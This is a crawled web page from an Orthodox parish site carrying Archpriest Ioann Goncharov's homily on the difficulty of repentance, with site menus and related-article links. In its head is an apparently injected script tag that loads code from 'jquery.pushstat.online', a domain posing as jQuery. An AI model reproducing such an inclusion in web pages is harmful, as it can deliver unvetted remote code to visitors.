

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.site/index.php?option=com_content&view=article&id=2710:slovo-2710&catid=181:prp-ig&Itemid=125
body_size: 12213
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Приход Скорбященского храма,Скорбященская, церковь,Тамбовская епархия,Мичуринское благочиние,Тамбов,Мичуринск,Всех скорбящих радость,воскресная школа,Серафима Белоусова,старица Серафима,схимонахиня Серафима">
  <meta name="title" content="В чём сложность покаяния">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>В чём сложность покаяния</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/phocagallery.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/js/highslide/highslide.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide-full.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide.config.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  hs.graphicsDir = '/components/com_phocagallery/assets/js/highslide/graphics/';//]]>
  </script>
  <style type="text/css"></style>
  <style type="text/css">
  .pgplugin1 {border:1px solid #e8e8e8 ; background: #fcfcfc ;}
  .pgplugin1:hover, .pgplugin0.hover {border:1px solid #b36b00 ; background: #f5f5f5 ;}

  </style>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li id="current" class="active item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">18 мая 2022 г.<br>
                ( 5 мая ст.ст.)<br>
                среда.</h4>
<img src="cache/ac-cdip/icon.jpg" width="109" height="160" alt="Преполовение Пятидесятницы. " title="Преполовение Пятидесятницы. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 4-я по Пасхе.<br>
                Глас 3.</h4>
                <p class="c-tc">Разрешается рыба.</p>
                <p class="c-tj minor"><b>Преполовение Пятидесятницы .</b> Вмц. Ирины (I-II). Прп. Варлаама Серпуховского (1377). Обретение мощей прп. Иакова Железноборовского (1422). Прмч. Ефрема Нового (1426) (Конст.). Моздокской и Дубенской-Красногорской (XVII) икон Божией Матери. Иконы Божией Матери "Неупиваемая Чаша" (1878).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Деян., 34 зач., XIV, 6-18. Ин., 26 зач., VII, 14-30.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=2710:slovo-2710&catid=181:prp-ig&Itemid=125" class="contentpagetitle">В чём сложность покаяния</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <div class="phocagallery"></div>
                                <div style="clear:both"></div>
                                <p class="c-tr lineSpace"><span id="avt">Протоиерей Иоанн Гончаров</span></p>

                                <p class="dropCap">Ч<span>итая</span> и слушая Св. Писание, мы замечаем, что все поучения Евангелия сводятся к <em>покаянию</em>. Но несмотря на то, что это слово употребляется часто, трудно доступны для ума его истинный смысл и значение. Чрезвычайно сложно дать этому понятию однозначное определение, ибо оно несет в себе много жизненной информации — точнее, оно есть отражение образа жизни человека.</p>
                                <p>Покаяние — основа духовной жизни; в глубинном смысле — это труд познания самого себя и окружающего мира. <em>Покаяние</em> — дыхание духовной жизни. Как нельзя жить, не дыша воздухом, так невозможно быть духовным, ощущать благодать, радоваться в Боге, если в сердце не будет покаяния. Покаяние настолько важно для человека, что это Таинство называют вторым Крещением.</p>
                                <p>Однако Святое Православие предупреждает, что на пути к покаянию стоит серьезное препятствие — болезненно развитая гордость, т.е. такое состояние, когда человек «…<cite class="bbl-1">видя не видит</cite>» (Мф. 13: 13), не хочет видеть. Его внутренние глаза обращены на себя, он мечтательно созерцает выдуманный свой образ при невнимании к реальному бытию. Для собственного спокойствия реальное подгоняется под идеальное, реальное объявляется идеальным или единственно возможным.</p>
                                <p>Но Церковь понуждает нас трезво смотреть на жизнь, и трезвый взгляд показывает всё несовершенство человеческой природы. Человек не может не ошибаться, не может не заблуждаться, не увлекаться — по простой причине своей ограниченности. Не видеть, не понимать этого — сущая беда. <a href="index.php?option=com_content&view=article&id=1831&catid=73&Itemid=118" title="О грехе и его последствиях" target="_blank">Грех</a> — общее наше несчастье, нет на земле ни одного человека без греха. Поэтому покаянное воззрение на свои деяния есть вещь обыкновенная и необходимая.</p>
                                <p>По мысли Гоголя, «мы все бываем прекрасны и все бываем безобразны. Прекрасны бываем тогда, когда почувствуем истинно, что мы безобразны, и безобразны бываем, когда подумаем, что мы прекрасны». И <em>человек делается грешником не тогда, когда совершает грех, а когда не раскаивается в нём</em>, т. е. человеку свойственно ошибаться, но только бесам свойственно не каяться. Этим, и только этим, они иррациональны и безобразны.</p>
                                <p>Таким образом, <em>покаяние — нормальное состояние для разумного человека</em>, ибо для него свойственны как физический рост, так и духовное развитие. Покаяние есть коррекция духовного роста, контроль за духовным состоянием. И часто бывает так, что различные ошибки, вовремя и верно осмысленные, способствуют приобретению блага.</p>
                                <p>У Бога всё возможно, «<cite class="em-01">любящим Бога все содействует ко благу</cite>» (Рим. 8: 28), даже зло, грехи и страсти обращаются в добро, созидают мудрость человека. Покаяние — это как бы творческое преображение личности, это «самое то», что человеку нужнее всего. Поэтому покаяние всегда прилично и грешникам, и праведникам, ибо нет предела совершенствованию.</p>
                                <p>Почему только покаяние? Потому что другого ничего нет для разрушения греха, как только прощение Христово. А без него не произойдет встречи человека с Богом, не придет благодать, душа останется пустой. Святитель Игнатий Брянчанинов писал: «Ужасная жестокость к себе — отвержение покаяния». Однако покаяние есть самое лютое борение, ибо в душах многих людей грех получил величайшую силу вследствие привычки.</p>
                                <p>Сложность покаянного процесса заключается в том, что умственное рассуждение о покаянии есть только призрак покаяния. Жизненное покаяние — это когда призраки становятся действительностью.</p>
                                <p>Есть как бы две стадии покаяния. Первая — поверхностное покаяние, при котором постижение сущности греха ещё не состоялось, в сознании преимуществует недоумение о связи греха с его разрушительными последствиями. Вторая стадия — когда человек сердцем восчувствует очевидность этой связи между грехом и той болью, которую он производит.</p>
                                <p>Большинство кающихся ограничивается верхним слоем покаяния, т.е. осознанием греха, когда боль греха ранит сердце и совесть, но человек воспринимает грех как досадную случайность, ошибку.</p>
                                <p>Настоящее покаяние гораздо глубже. Самим фактом греха человеку должно открыться, что это — не случайность, а закономерность. Всякий грех научает: дальше — бездорожье, всякий грех приводит кающегося к осознанию своей немощи: не случайно немощен, а весь — немощь.</p>
                                <p>Когда человек начнет разрушать своё самолюбие, он увидит эту немощь и будет с осторожностью ходить по жизни, ища во всем помощи и воли Божией — вот когда приходит истинное покаяние! И тогда грех не только теряет всякую привлекательность, но вызывает ненависть и отвращение.</p>
                                <p>Это и есть превращение призраков в действительность, момент открытия греха, т.е. изведения его из сердца. Человек постепенно начинает прерывать цепь своих ошибок и заблуждений.</p>
                                <p>К сожалению, развитие процесса от зарождения греха до осознания его как носителя смерти по большей части выпадает из поля зрения человека, ускользает от его внимания. Виной тому — гордость, которая не допускает мысли об удобопреклонности природы человеческой ко греху.</p>
                                <p>И практика жизни подтверждает, что для большинства людей это естественное, разумное и самое необходимое (покаяние) — самое трудное. Хотя Любовь Божия сотворила всё так, что покаяние доступно для всех и всегда, оно вне обстоятельств и времени, ибо всякому человеку естественно заботиться о своём достоинстве.</p>
                                <p>Нет покаяния — и ничего нет. Происходит стагнация или разрушение проекта становления личности, которая и жива только процессом становления, т.е. наполнения жизни элементами высшего порядка, из которых складывается богоподобный человек.</p>
                                <p>Только истинное покаяние рождает светлого, благородного, доброго и терпеливого человека. Только покаяние при любых жизненных обстоятельствах дарует человеку покой (в меру покаяния) и устраняет озлобленность — он как бы купается в благодати Божией, осознает значимость всего в этом мире, и своей жизни — тоже.</p>
                                <p>Все силы души, всё в человеке тянется к Богу, кроме греховного груза, который тянет его в противоположную сторону, здесь — источник озлобления. Но гордый с этим гордо не соглашается, и вся его душевная энергия уходит на оправдание греха. И чем глубже в человеке зарыто самолюбие, чем тщательнее он его скрывает, тем дальше он уходит от Бога, погружаясь в самообман, хотя внешне и выглядит благополучно. Но проходит время, и все рушится с таким шумом, погребая под обломками все многолетние труды и мечтания самолюбца. Посему нужно знать, что обманывать себя — это гибельный путь. Надо слышать, слушать и понимать Бога, стараться делать то, что Он нам велит, ибо <em>суть нашей духовной жизни в том, чтобы видеть свою немощь и искать во всем воли Божией</em>.</p>
                                <p>И чем человек умнее, тем меньше он полагается на себя (это мы видим у святых, у великих отцов Церкви, которые научают нас этому). А чем глупее человек, тем он самонадеяннее, всё всегда делает по-своему и в результате ходит по бездорожью, творит большую ложь, душу свою губит в этой лжи.</p>
                                <p>Необходимо напомнить, что слово <em>гордость</em> имеет два значения: это общеизвестное понятие гордости как осознания человеческого достоинства, которое утверждает мужество, помогает слабому, смотрит на сильного без зависти и боязни; и гордость — порок, её характерные черты — самодовольство, самовозвеличивание, упорное нежелание видеть очевидное, стремление всё попрать и растоптать. Человек, одержимый такой слепой и безумной гордостью, не хочет «ревизии» своего состояния, — а точнее, боится её, боится краха своего самолюбия.</p>
                                <p>И правильно, что боится, ибо крах неизбежен, но крах греховного, злого, избавиться от которого и есть настоящее счастье. Чтобы обрести это счастье, нужно, как Евангельскому слепому, молить Бога о прозрении, ибо духовная слепота, порожденная человеческой гордыней, — самое худшее из всего, что может быть, а человек мало что об этом знает.</p>
                                <p>Состоявшиеся в нашей стране резкие перемены показали человеку несостоятельность его былых гордостных претензий. Казалось бы, разумным следствием пережитого должно стать покаяние. Но гордость не была бы гордостью, если бы послушалась разума. И вот, вместо прежнего, — новое безумие. Вместо возвращения в религиозную и культурную традицию Православия, сбитому с толку сознанию успешно прививается ложное, чужое, чуждое…</p>
                                <p>Некоторые, утратив ощущение своей значимости и желая его восстановить, вошли в контакт с нечистой силой, стали служить злу, маскирующемуся под многообразные личины «добра». Этот страшный грех отражается на духовном и физическом состоянии человека, непременно накладывает свою печать на его внешний облик, выходит за пределы индивидуального. Не обманывайтесь: «<cite class="em-01">Бог поругаем не бывает. Что посеет человек, то и пожнет</cite>» (Гал. 6: 7). Всякая душа, одержимая гордостью, теряет разум.</p>
                                <p>В сегодняшней жизни все кричит об озлобленности людей, которые хотят видеть и видят причины бед в социальных нестроениях и материальных ограничениях. Но это не совсем так. Озлоблены и сытые, и благополучные. Все дело — в нераскаянности, в накоплении зла выше критической массы. Живет в сердцах людей психологический обман: если человек не признает грех грехом, то это и не грех вовсе. Но истина — упрямая вещь, она не страдает, оттого что не признана, она в себе имеет оправдание. Страдает тот, кто не признает Правды Жизни.</p>
                                <p>Наличие ума и сердца в человеке предполагает его постоянную тягу к Истине, противиться этому — значит, мучить себя и окружающих. Этим занимаются бесы в аду, а злые люди — на земле. Недовольство положением, которое сложилось от переизбытка греха и страстей, есть замкнутый круг: зло уничтожается покаянием, покаяния нет — человек задыхается от сознания безысходности. И пока мы не прикоснемся к покаянию, мы не ощутим благодатного веяния в сердце своём, жизнь духовная в нас не проснется, душа не оживет. Страшно, когда живой человек носит в себе мертвую душу.</p>
                                <p>Святая вера дает нам возможность прозреть и восчувствовать, но мы не хотим видеть и понимать. В непонимании и неприятии Бога — главная причина кризиса жизни как отдельного человека, так и общества в целом. Все диссонансы жизни вопиют об утраченной связи человека с Богом. Независимость от Бога есть не что иное, как помрачение ума, погружение во тьму. Не признающий Бога человек обречен на бесконечные ошибки. Ищущий Бога находит всё, а ищущий многое теряет главное. Эта потеря отзывается здесь сейчас тоскливостью, неустроенностью, страхом, недовольством жизнью, озлобленностью.</p>
                                <p>Усиливающаяся неудовлетворенность жизнью вызвала к активной деятельности бесов, бесы взялись за дело и совершают жуткую жатву. Статистические цифры «прожигают» бумагу. В России разгорелся духовный пожар, страна наполняется духовными инвалидами. Как в Отечественную войну, нет семьи, в которую не пришла бы беда. А люди спят с открытыми глазами, люди продолжают гордиться, упорно стоят спиной к Богу или ищут чужих богов. Сегодня нам необходимо понять, что мы несем бессмысленные потери. Нам непременно нужно совершить усилие над собой, повернуться лицом к Богу и покаяться в грехе гордыни, делающей жизнь злой, а смерть ужасной.</p>
                                <p class="lineSpace2">Бог создал сердце человека для счастья, оно живет радостью. И ни в чём нет такой радости, как в покаянии, — так говорят св. отцы, так утверждает Православная Церковь. Будем же искать эту настоящую радость, которую никто и никогда не отнимет у кающегося человека.</p>
<img class="center" alt="vn001" height="48" width="125" src="/images/stories/decor/vn001.png" style="margin-bottom: 30px;">
                                <hr size="3">
                                <p class="blocknumber lineSpace2"><small><span class="em-b">Источник</span>: Протоиерей Иоанн Гончаров. <span class="em-b">Многие поищут войти, но не возмогут</span>. – <i>3-е издание, дополненное</i>. – Изд-во Миръ, 2002.</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Многие поищут войти, и не возмогут… (книга)</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2693&catid=181&Itemid=125&lnkid=1239">О божественной любви.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2694&catid=181&Itemid=125&lnkid=1240">«Если нет Бога, то всё позволено».</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2696&catid=181&Itemid=125&lnkid=1241">Зло этого мира.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2697&catid=181&Itemid=125&lnkid=1242">Путь познания жизни.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2698&catid=181&Itemid=125&lnkid=1243">Слово о свободе.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2699&catid=181&Itemid=125&lnkid=1244">«И познайте истину, и истина сделает вас свободными».</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2700&catid=181&Itemid=125&lnkid=1245">«Многие поищут войти, и не возмогут».</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2692&catid=181&Itemid=125&lnkid=1246">О пустоте в душе.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2701&catid=181&Itemid=125&lnkid=1247">Жизнь по вечным законам любви.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2702&catid=181&Itemid=125&lnkid=1248">О благоразумии.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2703&catid=181&Itemid=125&lnkid=1249">Мудрость веры.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2704&catid=181&Itemid=125&lnkid=1250">То, что нужно понимать.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2705&catid=181&Itemid=125&lnkid=1251">«Непростая человеческая сущность».</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2706&catid=181&Itemid=125&lnkid=1252">Формальная правота.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2707&catid=181&Itemid=125&lnkid=1253">Божественная справедливость.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2708&catid=181&Itemid=125&lnkid=1254">О Промысле Божием.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2709&catid=181&Itemid=125&lnkid=1255">Таинство таинств.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2710&catid=181&Itemid=125&lnkid=1256">В чём сложность покаяния.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2711&catid=181&Itemid=125&lnkid=1257">Возвращение блудного сына.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2712&catid=181&Itemid=125&lnkid=1258">Покаяние — это прозрение.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2713&catid=181&Itemid=125&lnkid=1259">О соотношении внутреннего и внешнего в человеке.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2714&catid=181&Itemid=125&lnkid=1260">Что же с нами происходит?</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2715&catid=181&Itemid=125&lnkid=1261">Сила воздержания.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2716&catid=181&Itemid=125&lnkid=1262">Зачем дан человеку разум?</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2722&catid=181&Itemid=125&lnkid=1263">О свете Христовом.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2723&catid=181&Itemid=125&lnkid=1264">Просвещающая благодать.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2724&catid=181&Itemid=125&lnkid=1265">Разрушенная гармония жизни.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2725&catid=181&Itemid=125&lnkid=1266">О смысле скорбей.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2726&catid=181&Itemid=125&lnkid=1267">О вечности.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2727&catid=181&Itemid=125&lnkid=1268">Искаженная любовь.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2728&catid=181&Itemid=125&lnkid=1269">Понять человека.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2729&catid=181&Itemid=125&lnkid=1270">Тайна времени жизни.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2730&catid=181&Itemid=125&lnkid=1271">Православная вера — это победа в духе.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2731&catid=181&Itemid=125&lnkid=1272">Трагические страницы Священной истории.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2732&catid=181&Itemid=125&lnkid=1273">Главное сокровище жизни.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2733&catid=181&Itemid=125&lnkid=1274">Ожидание.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2734&catid=181&Itemid=125&lnkid=1275">Церковь и мiр.</a>
                                      </li>
